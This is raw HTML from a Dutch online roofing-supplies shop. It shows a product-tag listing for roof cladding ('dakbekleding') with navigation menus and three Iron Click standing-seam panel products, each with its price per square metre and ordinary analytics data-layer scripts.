	<li id="nav-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="nav-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="nav-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="nav-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="nav-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="nav-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="nav-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="nav-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="nav-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="nav-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="nav-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="nav-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="nav-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="nav-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="nav-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="nav-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="nav-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="nav-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="nav-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="nav-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="nav-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="nav-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="nav-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
		<li id="nav-menu-item-26130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakontluchting/">Dakontluchtingen</a></li>
		<li id="nav-menu-item-26131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ontluchtingspijpen/">Ontluchtingspijpen</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/">Hemelwater afvoeren</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-29134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/gootrenovatie/">Gootrenovatie</a></li>
		<li id="nav-menu-item-26094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/aluminium-hemelwater-afvoeren/">Aluminium hemelwater afvoeren</a></li>
		<li id="nav-menu-item-26095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer-zink/">Hemelwaterafvoer zink</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-26124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/hemelwaterafvoer/">S-lon verzinkte hemelwaterafvoer</a></li>
		</ul>
</li>
		<li id="nav-menu-item-26096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/hemelwaterafvoeren/lood-koper-afvoer/">Lood/koper afvoer</a></li>
	</ul>
</li>
	<li id="nav-menu-item-26140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/isolatie/bouwfolies/">Bouwfolies</a></li>
	<li id="nav-menu-item-26091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gasflessen/">Gasflessen en branders</a></li>
	<li id="nav-menu-item-26092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/gereedschappen-en-pbms/">Gereedschappen/PBM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-26152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/werkschoenen-veiligheidsschoenen/sievi-werkschoenen-veiligheidsschoenen/">Sievi Veiligheids- of werkschoenen</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-26059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/nevenhandelsproducten/">Bijproducten</a></li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-2">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class=" d-none">
								<h1 class="page-title">dakbekleding</h1>
							</div>
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://2bdaken.nl/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Product Tag&nbsp;-&nbsp;<li>dakbekleding</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="primary" class="content-area"><main id="content" class="site-main">



	<h1 class="page-title">dakbekleding</h1>



<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Sorteren op: </label>
	<select name="orderby" class="orderby" aria-label="Sorteren op:" id="woocommerce-orderby-1">
					<option value="menu_order"  selected='selected'>Standaard sortering</option>
					<option value="popularity" >Sorteer op populariteit</option>
					<option value="rating" >Op gemiddelde waardering sorteren</option>
					<option value="date" >Sorteren op nieuwste</option>
					<option value="price" >Sorteer op prijs: laag naar hoog</option>
					<option value="price-desc" >Sorteer op prijs: hoog naar laag</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination" aria-label="Pagina-indeling producten">	<form class="woocommerce-viewing" method="get">

		<label>Tonen: </label>

		<select name="count" class="count" aria-label="Tonen">
							<option value="16"  selected='selected'>16</option>
							<option value="32" >32</option>
							<option value="64" >64</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
<ul class='page-numbers'>
	<li><span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Pagina 2" class="page-numbers" href="https://2bdaken.nl/product-tag/dakbekleding/page/2/">2</a></li>
	<li><a aria-label="Pagina 3" class="page-numbers" href="https://2bdaken.nl/product-tag/dakbekleding/page/3/">3</a></li>
	<li><a class="next page-numbers" rel="next" aria-label="Next" href="https://2bdaken.nl/product-tag/dakbekleding/page/2/"></a></li>
</ul>
</nav>
	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/product-tag/dakbekleding/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/product-tag/dakbekleding/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage" role="none">
<script type="text/template">"\t\t\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-11415 status-publish first instock product_cat-felsplaten product_cat-iron-click-felsplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-felsplaten product_tag-wandbekleding has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-golf\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/04\/DSC01048-samironclick-mikrofala-wysoka-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Iron click Golf\" decoding=\"async\" fetchpriority=\"high\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-golf\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat Iron Click Golf<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"wc-measurement-price-calculator-price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;27,50<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small> per m2<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-golf\/\" rel=\"nofollow\" data-product_id=\"11415\" data-product_sku=\"FELSPL-IRON-GOLF\" class=\"button add_to_cart_button product_type_variable\">Select options<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_11415\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:11415,&quot;item_id&quot;:11415,&quot;item_name&quot;:&quot;Felsplaat Iron Click Golf&quot;,&quot;sku&quot;:&quot;FELSPL-IRON-GOLF&quot;,&quot;price&quot;:27.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:11415,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/iron-click-felsplaten-golf\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"11415\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[11415] = {\"id\":\"11415\",\"sku\":\"FELSPL-IRON-GOLF\",\"price\":27.5,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"11415\",\"sku\":\"FELSPL-IRON-GOLF\",\"gpf\":\"woocommerce_gpf_11415\",\"gla\":\"gla_11415\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat Iron Click Golf\",\"category\":[\"Felsplaten\",\"Iron Click felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[11415]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-11442 status-publish instock product_cat-felsplaten product_cat-iron-click-felsplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-felsplaten product_tag-wandbekleding has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-micro-golf\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/04\/DSC01049-sam-ironclick-mikrofala-niska-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Iron Click Microgolf\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-micro-golf\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaat Iron Click Micro Golf<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"wc-measurement-price-calculator-price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;26,00<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small> per m2<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-micro-golf\/\" rel=\"nofollow\" data-product_id=\"11442\" data-product_sku=\"FELSPL-IRON-MICRO\" class=\"button add_to_cart_button product_type_variable\">Select options<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_11442\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:11442,&quot;item_id&quot;:11442,&quot;item_name&quot;:&quot;Felsplaat Iron Click Micro Golf&quot;,&quot;sku&quot;:&quot;FELSPL-IRON-MICRO&quot;,&quot;price&quot;:26,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:11442,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/iron-click-felsplaten-micro-golf\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"11442\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[11442] = {\"id\":\"11442\",\"sku\":\"FELSPL-IRON-MICRO\",\"price\":26,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"11442\",\"sku\":\"FELSPL-IRON-MICRO\",\"gpf\":\"woocommerce_gpf_11442\",\"gla\":\"gla_11442\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaat Iron Click Micro Golf\",\"category\":[\"Felsplaten\",\"Iron Click felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[11442]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-outimage product type-product post-11380 status-publish instock product_cat-felsplaten product_cat-iron-click-felsplaten product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-felsplaten product_tag-wandbekleding has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-trapezium\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"300\" height=\"300\" src=\"https:\/\/2bdaken.nl\/wp-content\/uploads\/2021\/04\/DSC01047-sam-ironclick-trapez-300x300.png\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"Iron Click trapezium\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/\" rel=\"tag\">Felsplaten<\/a>, <a href=\"https:\/\/2bdaken.nl\/product-categorie\/dakpanplaten\/felsplaten\/iron-click-felsplaten\/\" rel=\"tag\">Iron Click felsplaten<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-trapezium\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">Felsplaten Iron Click trapezium<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"wc-measurement-price-calculator-price\">Vanaf<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;25,50<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">incl. btw<\/small> per m2<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links no-effect clearfix\">\r\n\t\t<a href=\"https:\/\/2bdaken.nl\/shop\/iron-click-felsplaten-trapezium\/\" rel=\"nofollow\" data-product_id=\"11380\" data-product_sku=\"FELSPL-IRON-TRAP\" class=\"button add_to_cart_button product_type_variable\">Select options<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_11380\" class=\"screen-reader-text\">\r\n\t\tDit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina\t<\/span>\r\n\t\t\t<\/div>\r\n\t<\/div>\r\n<span class=\"gtm4wp_productdata\" style=\"display:none; visibility:hidden;\" data-gtm4wp_product_data=\"{&quot;internal_id&quot;:11380,&quot;item_id&quot;:11380,&quot;item_name&quot;:&quot;Felsplaten Iron Click trapezium&quot;,&quot;sku&quot;:&quot;FELSPL-IRON-TRAP&quot;,&quot;price&quot;:25.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Felsplaten&quot;,&quot;id&quot;:11380,&quot;productlink&quot;:&quot;https:\\\/\\\/2bdaken.nl\\\/shop\\\/iron-click-felsplaten-trapezium\\\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}\"><\/span>\t\t\t<input type=\"hidden\" class=\"wpmProductId\" data-id=\"11380\">\n\t\t\t\t\t<script>\n\t\t\t(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};\n\t\t\twindow.wpmDataLayer.products[11380] = {\"id\":\"11380\",\"sku\":\"FELSPL-IRON-TRAP\",\"price\":25.5,\"brand\":\"\",\"quantity\":1,\"dyn_r_ids\":{\"post_id\":\"11380\",\"sku\":\"FELSPL-IRON-TRAP\",\"gpf\":\"woocommerce_gpf_11380\",\"gla\":\"gla_11380\"},\"is_variable\":true,\"type\":\"variable\",\"name\":\"Felsplaten Iron Click trapezium\",\"category\":[\"Felsplaten\",\"Iron Click felsplaten\"],\"is_variation\":false};\n\t\t\t\t\twindow.pmw_product_position = window.pmw_product_position || 1;\n\t\twindow.wpmDataLayer.products[11380]['position'] = window.pmw_product_position++;\n\t\t\t\t<\/script>\n\t\t\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" 